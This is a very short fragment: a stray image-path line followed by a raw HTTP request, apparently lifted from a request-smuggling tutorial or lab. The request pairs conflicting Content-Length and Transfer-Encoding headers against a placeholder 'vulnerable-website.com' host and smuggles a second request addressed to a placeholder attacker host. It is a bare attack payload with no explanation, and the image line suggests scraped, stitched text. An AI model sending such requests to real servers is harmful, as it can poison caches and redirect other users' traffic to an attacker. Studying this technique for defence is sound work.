 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 20
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X